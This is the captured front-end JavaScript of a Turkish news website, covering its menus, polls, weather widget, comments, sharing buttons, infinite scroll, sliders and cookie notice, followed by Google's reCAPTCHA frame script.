speed: 40, pauseOnHover: true, gap: 50, delayBeforeStart: 0, direction: 'left', duplicated: true }); $('.hamburger').on('click', function(e) { $('body').addClass('openMenu'); e.stopPropagation(); }); $('.close-menu,.overlay').on('click', function(e) { $('body').removeClass('openMenu'); e.stopPropagation(); });</script><script> window['GoogleAnalyticsObject'] = 'ga'; window['ga'] = window['ga'] || function() { (window['ga'].q = window['ga'].q || []).push(arguments) }; $(document).ready(function(){ $('a.yenisekme').attr('target', '_blank'); });</script><script> $(window).scroll(function() { if ($(this).scrollTop() >= 500) { $('#return-to-top').fadeIn(200); } else { $('#return-to-top').fadeOut(200); } }); $('#return-to-top').click(function() { $('body,html').animate({ scrollTop : 0 }, 500); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top",pos+140); $("div.reklamkodumsag").css("top",pos+140); win.on("scroll", function() { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top","130px") : $("div.reklamkodumsol").css("top",pos+140); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top","130px") : $("div.reklamkodumsag").css("top",pos+140); }); }); function anket() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } function havaDurumu() { let e = 34, a = $(".currentTemp .temp"), b = $((".currentWeather .conditions")); $.ajax({ headers: { 'X-CSRF-TOKEN': 'Z8HkwFWwL62s388D6axD3voHupl8HuebzpAuRWjz' }, url: "/hava-durumu/ajax", data: {sehir_isim: e}, type: "GET", success: function (e) { a.empty(); let i = '<img height=40 alt="hava durumu" src="/images/havadurumu/' + e.icon + '">'; let d = e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'Z8HkwFWwL62s388D6axD3voHupl8HuebzpAuRWjz'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6427']").jsSocials({ shareIn: "popup", text: "ŞİMAL’İN MÜCADELESİNDEN ÇIKAN EMANET: SEN YA DA BEN", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8fliyUI07CmPJis0frrp_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768867394743');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>